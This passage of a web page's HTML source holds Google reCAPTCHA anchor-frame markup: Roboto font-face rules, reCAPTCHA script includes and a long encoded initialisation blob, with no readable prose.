  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="n_i5B-0J5cY3QY9G1szAzw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="n_i5B-0J5cY3QY9G1szAzw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="n_i5B-0J5cY3QY9G1szAzw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22RGMWw5rDusKRT8OSw4FfTEDDpE9GanjDjMOLw67DqwnCgwnDhWvCvsO9LzloXsKzWz9hwqMJwqPCscOeLcKDOsKfND9ewpTCiWkGGcK+w4TCksKPAsKJw57DrMOtWX0gNsOGEsOXwqnCo3rDrcK/[base64]/Duy7DljjDtjxbw61NOMO+wo/DhB9+wqt6woImb8OrwpQNNTrDrg7Dv8Kmwp54PMKNw4djw7t4wqlsw51KwrEIw4HCjcKZB1nCi3JKw7YowrHDh3XDjVxfw4dawq5Hw7Ewwo7DmDc9ZcKVS8Ovw63ClsO6w7Vtwq/DkcO1woPDslM3wrUPw6HDsy7CiVvDklbClVTCk8Oiw4rDj8ONS3R9wq8rwp/DqVLCgsKtwpTDjBVpGUHDrMOVVm0NIcKCewoywqzDuzHCmsK9CnvCg8OYNcOZw6LCrsO/[base64]/Co2TCiTE6w7DDmBxuwpfDhcK/wp7Cp8KqSsO+wozCmkTCk3DCn2FFw4PDjnrCi8KuAnYIesOgw5DDugh9NT/DocO+HMK9wovDhyTDg8O7K8OUDGJVRcOnfcOgbBQyXsOcDMK6woHCiMKhwqHDvQRLw55Hw6/Dv8OTOMKfdcKuDcOOIsO0Z8K7w4vDl33CgmfDum5uFsKMw5zCk8OIwrTDu8KwRMO5woPDt2g7NjrCoA3DmxNuA8KSw5bDvCrDt3Y6BsO1wqtHwod2UizCvks5dsKOwp3Ci8Oaw7tae8K5B8K4w7xwwq0/wqHDqcKqwo0NeEzCocKowqQkwoMSEcObZMKxw7bDshErVMOQGcKiw5LDrMOBRAR+w5PDjQnDjTXCnSlkBEMuAAbDj8OOMxQDwq7ChF3Ci2vCtsKmworDmMKQbT/[base64]/Dm8ObB1Y5w6vCrMOtwrcjw5rCvyfDtsK/LQjDmDJ+wrrCpMK8w5d7wodAacKBTTpPEFASOcKbEsKjwqJgSgTCicOHdUfCs8OZwr7Dg8KMwqIpZsKeBsOVX8OvZkIQw4grNyDDvMKOw79Jw60tVTh/w7LDkjzDuMOpw7tqwqAqRMOpEsKhwokxw4BYwrPDsB7DksK/Hw4dwpvDhyzChEvCiELDvF7DnCnCkcObwrVHdMOFeEVLHMKeYsK/QBxjCDzClSPDhMOaw7HCsy9MwrYTTkYVw6A6wpt4wofChkLCuVl3w61ccDHCucKRw6/Co8OXHm92fcK+HWF9wq9SS8KAccO/XMKBwrx3w6zCjMKGwpFzw5l0WMKqw7vCpj/DjD5hw6fCo8ONJsKTwqdNUmPCgjzDrsKIPsKgOMKiPg/CoEwiN8K8w6/ClMOcwo0Lw5zCjsK2KMO4FHEnKsKRFG5JT2XCk8KxwoMtwrbDmD7Dq8KfW8KcwoI5RMKEwpHDk8K9RzLCi1zCrMKlZsO/w4/Cs1vCrS0JIMO/GcKUw53DgWfDg8KFwq3Cu8KOwokqCj7DnMOkHXcCS8KawrU1w5I9wqzDvXQXwrgDwoPCq1cSSC5DGX7CpcOIO8KVagErw51WdsKPwqJ1U8KywpYVw7PCiVsJT8OVKkgrM8OoUTfCjXTCm8K8bibDvEcGw7VmCRAUw4fDk1DChFNXCBAHw7PDsihLw65Pwodzwqt/[base64]/CmEXDhsK5w6HDpMOHEsKtwp8sHMONa8O5wq3CjzvCkCxSYcK2w6QrXyZTbD0uesKcHVnDpcONwoQ/[base64]/ChUpZw5rDk1Awwrcuw6jCoQ3DqMKAOxxnwp9nwqFwZ8OJw4pHw7zCusK2KDsyaloubQQrKTrDhcOvB3R4w7rDjMOUw43CkMOjw5dkw7vCoMOvw7HCgsOWMWV7w5tYA8OXw7/DrRfDvsOUw4A/[base64]/bwdkZ0rDuwPDpEjCvMOBwpvClHbDgMO4XcKXdcOZJi8JwpYqA00nwpESwpXCp8OmwppvY0HDvsOBwr/DjkvDtcOFwp1XasOQwq91P8KYZjjCvlpvwoVAYE/DliDCuwTCkcKjLcKWVmjCvcOQw6/DmGZEwpvCoMKcwpbDpcOgAsKqfXRqFsKkw748BjXDpQHCkF/CrMOgB0AdwphIfjpHdsKOwrDCmsO+QWXCiAMNRBsAJzzDhFIKbR3Dt0nCqiV4G1rCvsOSwr/DkcOYwpnCjXJMw6/[base64]/w4dwIErCi8KKP8KBw7ESwqcVwqtAwr/Dm8KQwqHDsH8aMVrDpcOVw4TDqcO6wo7DrCNCwpFIw5/DrFvCgMOeesKawpbDj8KfWMOYXWYWEsO2wojCjArDicObGMK6w5Ziw5cSwrnDvMOpw5LDnmDDgcOtH8Kewo7DlMKMRcK0w6Aow4IWw4FsCsKPwo9rwq1lUVfCqh3DgsOQTMOxw73DoFPDozl/blLDg8O3w6zDvcOywqjChsKUwqPDjTnDgmkOwotCw6nDtsKuwqfDl8O/[base64]/CtAlmwoTCmMKSw5YVIQBXw7/Cu8O4Nw0BwrbDuMK7AMOTw4bDlSInc1jClcOrXcKKw5fDgjjCgsOWwrzCt8OqG0R/[base64]/CuMOwwoAIU8KHZDkWw6A3wqfCocK1woI+woh/wrvCkcKiw4XDhcOqw6MdCGnDuEbCjhUbw5Ylw4Y/w5PDuGRpwrsNUcO/ccOkwr3DrBFfe8KMBsOHwqBxw5ptw7I6w6bDhX1dwo9FCClnDMOrecKBwrPDglYrc8OjFmlqJEQXPwUkw4bCisKRw7J2w4MWTS8zVMKqw7FBw68Ewp/CuSYEw6vCpVxGwqvCgjNuNgM2KzdKQGdOw7MUCsKoGsKZIyjDjmfCpcKLw7crbDLDu0RlwoLCgcKDwoPDrcK6w5/DsMKOw5gAw6rCrw/[base64]/Cs8K0I0zCq8OWw5LDmDBbw6bDmUAtwrdmLMKjw4J+NMO/bsOJCcO8IcKXw7LDj0bDrsOwCWlNJFLDlMOTEMK2EWMwXB0Nw5VNwqhvK8OAw48hNSx9JMOad8OYw7XDhyTCkMOUwr3CgyPDvBHDisK/GcK0wqBAQ8OQV8KEeBjCkcOAwoHDvHhVwrzDvsK2Xz/CpsKVwojCnTnDlsKmf00Qw5dcAMO1wp4/w7PDkjrDmHc8dcOjw4ANMcKsJWbCkioJw4fCrMO7P8KjwqjClHPDscO9Ry/CoX7CrMObAcKdBcO+woLDocKgfcKwwqnChsKcw4zCgQLDjMO5DU5IX0bCvlBAwqFkwrIxw7XCpmd6LcK6W8ObXcOvwosXQMOuwp/Cn8KnOQHDqMKxw68BNMKbekBAwo55CsOxRgk9eVgqw6ouRSNMasOJVsOjWsO/wo3DpsO0w7h9w6IkVMOwwqFGFE5YwrPCi3U/E8OHJ3IiwofCpMKAwr1cwovCosKsXMOSw5LDiirCtcOMLMOLw5fDiknCjQrCncOnwoIYwoLDqF3CscOOfsK+HDbDisO7J8O+C8K7w4YCw5Yyw6waQkrCvQjCpjXClcK2IRtuTAXDpm4mwpUrZiLCj8KXZiowHMKew4ldw5XCu0/DsMKHw4FTw7PDr8OpwpliKcKEwpdkw6vDkcOIXnTDiyrDnsOmwpxmdDXClMOTFg7DgMO3FMKDeyxXdsKkw5PCrsKwNAzDhcOZwo90cUXDscOJDADCmsKEfg7DkcKFwpRAwr/DlkLDvHRUw7UfTcO0wqlBw7dvFcO/ZBRVbWhmYcOkU3wxbcOtw6UjXSXDlGPCkQVRWW1Bw6PCtMKIEMKUw5U+Q8KnwpY4KDPDkUnDo1p6wosww4zDswPDmMOqw4nDvlzClRXCs28dKcOsdMKdwpIkTmzDk8KvM8KbwrjCnAlzw67DisK3ICB0woB/UMKEw4ZPw7LDoCfCvVXDpHPDpSZnw5EFDy/CsS7DrcKpw5hXWQjCnsKnaClawqTDgMKLw5PCrytOcMOawo9rw6MBH8OXLsOZacK8woUfGsOmB8KwY8OSwpjClsKzfgkGK3ouH15Rw6R+wo7Dg8KPIcO0YRDDi8KTcRs2HMKEWcOJw7XChsOHbjBXwrzCuA/DszDCgMK/wqDCrCtCw5I8D2XDnz3DtMOIwoYkHgIAeUDDr1jDvifCisKtNcK0w4vCoXI6wrTCgcOYVMK0NsKpwpF+NMKsPG4EPMO/wodzLy1FJcOnw4F4N34Nw5/DpUoEw67DssKXDMKRGiPCpnA1HEDDhx1fXsOWeMKnHMO7w4vDqsK/JhQmHMKBezPDlMK9wrBtRnI/UsOMP1F0w7LCusKlX8OuI8Kow6LCvsOVGsK4ZMKcw4zCrsO+wpBLw5HCqVhxciZzN8KXQsKQd1nCicOKw6BDRhoTw5vCkcK0fsKaFkDCisOUVntOwr0CasKDNsKzwo8vw4cWBsOlw7wzwr97wqHDksOIPzMLJMOWfHPCgljCgsOjwqZrwpE5wrM5w7fDmMO3w4/Ch2PCswvDsMK6dcKSHUh7SGHCmCDDqcKWD1NKenR0GWLCtjFUJ1siw7TDkMKbKMKPWSkPw6/[base64]/[base64]/DvR7DlcKMBMKOwr9XCHAdEAl7w4hcdATDvsKNB8OMK8KKTsKRw6/[base64]/[base64]/Dt8KvwpjDuh8dOVwgwrAewo0ww5XCsXrDpcKRw6HCmxlRJFlJw4wdTDJiTQrCtcO9DcKfZmVsRzjDosOFEkLDucKdVWHDo8KaBcKrwpAtwpw1XgnCgMKAwrPCosOow4nDvcKkw4LCscOdwp3CsMKRV8OURxLDj3LCuMOla8Obw6MveSxNFxTCviVgbn/Cpz08w40WZE5QdsKCwpnDk8Kgwr7Cv0rDjVvChz9UHMOSPMKewqxRIEPCildDw6QpwoTDvANyw7jCkSrDkCEjQ23CsiXCimIgw7pxbcKrEMKfIl/DgsOswp7Cm8KKw7nDjsORWMKyZMOdwqZFwpLDhMOGwroTwrjDn8KMCHnCmBgAwpbClSDCjW/ClsKIwqc3wozCnlvClSNgDsOvw6vCvsO9GhzCusODwqY4w7rCoxHCp8O2WcOdwqTDgsKiwrEzMsKbIcO+wqPDpSLCo8KmwqDCuWvDtx0kRMOMbcK6YsK5w5Eawq/DjSkqDcOZw4fCpwonFcOSwqjDlMOfP8KVwp3DmMOYwoNSZHQKwqIIDcKuw4vDvBxuwoPDkVbCtQPDtsKuw5sWUcKzwpJ2L05Dw4PDsl9Yf1MQU8KlV8O8ZCrChSnCvk8NWxMGwqbDlWM9A8KcUsOkahPCkUtdMcOLwrcjVcK7wrxyQcKUwo/Cg2wWR1FrORUoM8K5w4DDh8KQfcK0w5Now4HCnznCmCNVw57Ck2HCn8KZwptAwp7DlVHCsG1vwr81w7HDsi80woUkw6fDi1LCszAJdWBZFQd2wo/DksKPIMKxZA8OecObwqHCv8Ogw5bCmsOhwqcUJRrDrz4mw54GZcOewp7DhVXCncK4w6BTw77CjsKvYQTCu8KywrPDoGs5DEfCocONwp9FLU1FM8OSw4DDlMOrPnwvwpPCjMOhw7rCnMKqwpssQsO2O8Orw79Owq/Cu250FhRrOcK4XSDCssKIf3JvwrDCt8KHw4xBAEXCrCPCisOgJcOhSyrCkQwcw4EvFCHDv8OVXMKxAnxhesK/FG1fwo5pw5nCusO1SBTCu1ZNw6DDisOvwpwdwpHDksOHwqLDq3/Dp35SwqrDu8KlwoQVWDp8w6dVwps7w7HCnitrTVLChifDsjdyBFgwNsOUSmcWwrVPcRwgdSHDkQB/wpfDmsODw58rAlDDmEk5woYBw57CrjtJX8KfYyhFwrV2HcOpw4kww6/Dnl4rwobDqMOoHxzDmivDsmhswqUwJMKuwpkBwq/CksObw7bCigJDb8KiW8OSJQvChVDDj8KXwo44S8Oxw7Fpe8Odw5dCwoZCIsKVHn7Dn03CkMK5AitHw7waQCXCkA12worCosONRsKLb8OzLsK0wpLCmcOWw4BEw5ppchnDn1ElcE5kw4ZKXcKIwr4OworDrhEGHcOPGQt9XcODwqLDgCRWwr1bLm/DgwHCtS/CtEPDksKQeMK7woEpSTByw61pw7dhwql+SFDDv8KBQRLCjDlHFcONw57Cuz1+bn/DgQXCgcKnwoAawqAPBw97XcK9wpVAw7p1w6F7dh0QE8OAwpN0w4XDm8O4FMOSTX94f8OwOU18cinCk8KJOcOJQ8OuY8KKw7jDjsO0wrcBwroYwqHCrVBtLEs4w4LDusKZwph2w6QVC3IHw5HDlXvCr8OnWB3DmsOzw5/[base64]/CpMK6wo0uKsOlLmtcYEbDlMONwpAsFm3DocOjwoFGTUB5wp0PTBjDgCjCqWFFw4TDonXCucKyGMKXw7VjwpYXWBRYWwlIw4fDvDFrw7rDvCzCkilpZ2jCk8OwRV7ClsO1aMObwp8TwqrCnnY+wr8Sw65Qw7jCpsOAbn7Ch8K8wq/DlTXDgcKLw5rDjsKsA8ORw7nDsGQSNMOMw7VcGXwtwo/DhSLCpXM/[base64]/[base64]/C3/CmsO1w6HCmcKOwqBzYsKCwrTDmnPDhx/ChsOCwr/[base64]/DksO3QxHDjMOuwpJPKjTDrsOiJ8OQUHzCgWPCl8O/X1A8CcKmLsOCGTg1OMO7EMOQWcKcccOeLSZIB2MFWMOKCw4KOTPCuWNDw792bxlfb8O7b1nCnWxOw45mw4RZalZUw4DDjsKuRjMrwrVtwohcw4DCvxHDm3nDjsKSQCjCkUjCt8OcBMO/w4oiYsO2JjvDoMODw4bCmH7CrlnDjU84wp/CuGDDgMOyeMO0cjtQJnLCksKjwop6w6liw6oVw6LDtMK0L8KfbMKzw7R0bT4DTMOWQy8uwqkIQ1YhwoRKwpxuaVoYJR4MwpnDuBXCnEXDtcKaw68OwoPCnQ/[base64]/I8KTwoViBMKkZcOCEB97FcKuwotBQlfCoMONVcOHDMO0U2/[base64]/KlvDvsOOMMOHw4HCh8K2wo3CmMO9wownw51VwrvCvwAoOV9zKcKvwp8Tw54Fw61wwqjCi8OwR8KdYcOoDVpSQC8Fw7JWdsK1LsOXCcO5woUrw58Lw7jCsxxdccOww7zCmsOowoAYwpbCu2/DlcOASsK6ElQtc3/DqcK1w7DDm8K/[base64]/DnXbDucOCa8O2J8OcwqIPEWBbw703w63DsMOAw5BMwrd2HUE5CA3ChMKUasK7w4XCucOrw7xWwr4oCsKURU/CvMKnw6HCjMOmwrEXFsKlRB/CvMKCwrXDnl5VEcKfIirDg2TCmcK2O2kQw65CQ8OxwofDm1h9LC1bwovClFHDosK/w5TComfCjMOJLBbDglEew453wqnCvXXDrsOZwqLChsKvaEEHHsOnSy03w43DqcK+ahssw6gpwpTDvsKKT1xoDsOEwpQRAcK3PyIMw7/[base64]/DgQFmbWLChsO/[base64]/wq3Dl8KVw7k/[base64]/CiV/[base64]/DrcKDccORw5ctw4/CqwMYGioHXnYwYGjCucOVw6wFWnXDmsKVPh/CnFhJwqvDjcK8wqvDo8KJbDhUJQl4EVAFa0/[base64]/DrBk/RmzDs8Oow55gW8Krc8K3woUkc8O6w640MH0Fwq/DjMKvOxnDusOEwp7ChMKQfjdZw4p/[base64]/DqsO1AywswrXCn8OeT18Nw5HDuWYuKcKWQkk5QzjDpMOHw5bCksORUsOXJkIkwqsAUhnCicOiWnjCjMOlH8KtLmnCkMKxcBgNIsK/[base64]/worDgsO8f8Ocw7bCiEIRw6FcWMK+wrnDncKJJSIgw5nDiiTCqsK3P07DmcO9woLDosO4woXDux/DrcKcw4zCrGwgPRcXR2YyE8O2AhQ8exQiMlHCoxvDuGhMw47DqS8yEcOGw74iw6PCsD3Dsx/Dh8Kowrd8CGAuV8KKbxbCmcOVJwDDncODw6duwrASNsOdw7hFBsObRipHQsOwwofDmDZhw5PCqwvDoCnCn3XDmcOvwq1Xw43DrAXCvXd3w5Ulw5/DhsOKwoQjZHrDuMKGaAUuEGQSwoozNEvDocK/Q8KhKDxXw4hZwqxfIcKEFsOew5XDosOfw7rDng1/[base64]/[base64]/DucKXZCPCm8KNf8Ohw4/DmDV5wrfCv0pvw6gpCcOBGGLCvkTDmTvCocORNMO/wpUIZsOHKMOtXMOBJcKoQkbCoBEFT8KZTsKNeComwq7Dh8O2wpsNIcOoZGHDpsOLw4nCokY/XMO3wq1Ywqwiw7HCi08CEcOzwoM/GsO4wok1T11iw5fDlcKYN8KTwpHDj8K0HMKWEDrDj8KFwp8IwrHCocO5wprDnMOmYMONHS0Hw7Ave8K2QMOfQi0mwqNzAQ/DuxcxOVB4w53CqcKcw6dkw6vDr8KgQzDDsX/[base64]/Csz5GMmAVIChLwrrDh3Zlw7kJwqAYHm7DncKIwqDCigIyXMKcKcK/wrUGN1xAwpAVRsKjY8KROitHImzDkMKmwqbCkMOCI8O6w6rDkB4iwrHDusOKSMKHw45ewoTDjzhGwpzCsMKjZsOIHcOQwpDCicKFS8OCw6sew5XCrcKkRw40wozCiklcw4p/G0pLw6vDvC/CtBnCvsOZc1nCkMKYURhaPTRxwp8EOEUdf8O8WQ9eElMhCBF+ZMOrGcOZNMKvH8KZwr8zJcOoIsOMck/Dv8KBCRfDhi7DgsOTfMOiUXlxE8Kma1LCu8OnfMO1w7ReTMOHVmjCmHxqR8K7wpbDkkPDmsOzBHBZNhPCh25Jw587IMK8w4bDoGpGw5oDw6TDtyrCmQvCrEzDuMObwpgPKsO4FcK1w4VYwrrDgx7DqsKew7nDhMOYBMK5ZcOEMR4/[base64]/[base64]/CjcKFwpbDtijClsORwrpiw4wwwp59worDq8OZw4jCnjVHOCNLESpJwp/[base64]/[base64]/[base64]/Do8OhNTtSw7lRwprDmk9AwrjCoMO2w6g5w7lCwpbCpcKGXCzDsFTDpsOKwoAqwrIFZsKEw7vDj0zDssKGw6XDnsO0YEDDssOUw47DlynCqcK4eEHCpkssw4XCjMOMwp0cPMO1w6nCjHpOw5R1w6TDhsOzasOEeTbCpMO4Q1fDuFEUwp/ChDoXwrdow4AaZGDDmXNsw4xJw7cywop6w4dZwo1+CxfCjUrCnMKYw4fCqsKbw4EEw4JEwoNAwoXCnsOIAiogw7A8wpoMwqPCjQXCq8OaeMKAD1/CnHxMasODXXBZWsKwwpzDpSHCkU4uwrVow7nDncK2w44NSMK0wq5ywq5RdBIWw600KTgywqvDmB/ChcKZMcO3M8OXOUELBSZtwofCvcOtwppGAMOjwpYBwoQywrvCscKEJm11c23DlcKcw7fCt27DksKKQMKTAMOrXzzCksOoUsOjPMOYYlvCj0ktWVLDs8O3ccK/wrDDh8KkasKTwpYvw60Fwp/DpSlXWizDqETCtTpBMsO7bMKNSsOIa8KxNcO9wqorw5nCii/CnsOMY8OmwrLCrizCvsOhw5AVTUkPwptvwrPCgx/[base64]/DjcKacMOVJjkvwrtzQGY/NB8qwolgSGUbw5gvw5gEc8Ouw5QtUcKJwqvCsn0jTcO5woDDqMOAU8OHXMO6anLDpsKnwrcGwpoEwrkgQsK3w5low4LCi8KkOMKfbkrCnMK4wr7Dr8K7S8OWD8O9w58Ww4IETF4sw4vDisOEwrzCrTfDn8K9wqVTw6/[base64]/Cs2RHcWgwRcKjMk82wqgrwqPDiypNw6DCocKBw4fCg3ccCcK6wrLCisOTwrcGwr0GDj07bi7DtTrDuTfDgGfCs8KABMKUwpHDtBzCiXoZwo0QA8Ktak3CusKdwqPCssKOLMK4fh51wr9bwoM/[base64]/ChsKvfkZvSRvDusKiwprDqETCvsORdMO+A0nDicKNVGTCtw5MGytDRsKMwoHDjsKuwrXCogAdNMO3O1/Dil8gwq0wwqPDlsKjV1Z+B8KEPsOrdhLCujzDncOsYVZDeEI1wrHDn0zDolPCgC/DuMOTEMKiEcKGwrrCrMKpDnxNwqnDlcKMES8zwrjDs8OMw4/[base64]/CtMKqTcKXWibCoS/Dh23DisOOW8KMw4sQwqzDpgM6w6pjw6DDtTsAw77DihjCrcOOw7rCs8KoIsKeB1Naw7LDiQIPKMKcwokuwrhzw4J1FU4kScKswqVMGj0/[base64]/Ck8Ktwq9wOCp+w7gAwqfDksKLXj/DkgvCmMKaQ8OheUZ6wqnDlj/[base64]/woHCiMOvcMKDwrTDssOBFB4Qw4zCn1Ija8OtwoMAasO8w78mX1lVLMOkU8KSdjfCpwl/w5piw5nDqMOKwokrbsKhw6TCrMOGwr/Ch1HDsUJnwrTClcKAwr7DusOzYsKCwqkrKmRJS8O8w63DoiIEGgXCp8O0dk9HwqDCsCl4wqRea8KXKsKHSsO3YzQpCcOPw6jChkwdw6AwKMKhwpoxeEvCjMOWwrDCsMOeT8OVdV7DrxNwwqEYw5NJNE/Ct8OwIcOOw5h1ZMOwYBDCs8K4wpPDkxA4w71nUMKRwp9vVcKaakFIw6YJwr3CgsOgwp1iwrAyw6AlQV7CucK/[base64]/DmyPDsysiw74HImfDjRxIw6fDpGPDmwrCqsOjw4bCisKOJMODwqdGw4MOKnB9ZS50w4NXwr7DjR3ClsK6w5bCpcK6wojDtMKEe0t/Gjwcdmd0B0XDtMOVwp8Tw60LOcKlR8Oiw5rCrcOQBsOhw7XCoVMVPcOkAnLCqXB/w6TDuSTCmHsUdsOnwoY8w7nDuxB6MRfClcKbwpYzU8Kvw7rDpsKeZsOmwqVbTEzCuxXDtFhCwpfCn1sOAsKYMnLCqhpJwqYmKcKhHsOwa8KUekYewp4YwpJXw4V5w4Zmw4/[base64]/DksOhwpzCo0siZ8KATEoXX8OMw6xXwoNjKWLCiA5Rw4Z/[base64]/Do2tkbyHDr8OewpLDpMK9e8Krw7xDRR7CuMODQg4UwqvCtcOew4Vsw4giw6zCnMK9e0cae8OpG8Ojw57CsMKIBsKJwos8Y8OMwoPDnj9fKcKSc8OZHMO7M8O/PCvDrMKNe1ZsJTV+wr9ENC9EYsKywqteZCJew4cKw4/DvAfDpGFowoF4UxPCsMKvwo0SDcOpwroRwrLCqHXCkjB0IwDDlcKHUcORRmzDjHXCtQ0kw6zDgnlnKcKfwpJHUzzDusOHwoTDncOsw5fCq8OxTMOFEsK4V8OWasOQw6oEb8KibWgGwrXDh3fDuMKNZsOww7ghY8OkQMO+wq97w7M/[base64]/Cgwk8w4RlOBwpw5/Dl09FOkzDqDBxw4PCiS/CkVU2w7d0NsOWw5zCoT3DnsKIwpsYwrLDt21NwqQUQsKmeMOUTsKNVC7DlQVMVFY8OMKFGXNwwqjChR7Dm8Omw5fCk8KnCytyw6Qbw5EdJiE7w4fDvWvCqsOtHArCkijCjkXCnsKWHFB6HlAcwqvCvcOfN8K2wo/[base64]/wrJbw5R/JAvCgQfCucKEwpoBw69ew67CgBRaw7bDtgbDicOOwpnCtW7Cuk7CjcKHGhd/[base64]/[base64]/ClsKrwo97TiTCiD5IAzbCtsOdIEnCpUbCucO7wrvCh2MdKGw0w7vDlGHDnDhyKklaw4DDqzFDcTtDNMK4bcOBJAjDicOAbMK+w7IBRG9hw7DCi8OkPsO/Ln8RXsOhw4/CllLCnwwmwp/DucOuw5rCtcK6w7vDr8KFwqsZwoLCjMKDcsO/wpDCtQIjwrEPD2fCksKfw4PDm8KsLsOrT3TDpcObfxXDtkTDj8KBw4oyFMOaw6PDtFfCl8KpQCt6OMKxQ8O2wo3DtcKJwp8Gw6zCoTNEw4HDrMOSw7lHG8ODcsK9dHfCksOdF8KKwqsvH3oKfcKiw41AwoJcB8KhL8Kgw6nCoArCusKOFsO5cXvDjsOhYMK4bMO/w412wr/CgcOHRTgCc8OaRTQvw6pQw7N7WCYDSMOgbytpRMKnaDrCvlrCjMK2w6hDw73CmcKJw7/DhMK/[base64]/woLCrHw9wrbDi2MNwo7Dv2tvw4R7PjrCnFTDpcKgw5HDn8KGwroKw6nCn8KHDHnDkcKrKcKKwpRQw6gkw4jCkB5Vw6cjw5fDqgBvw4bDhsObwpwffDrDvl81w6jChxrDtmrCsMKMLcKbSsO6wo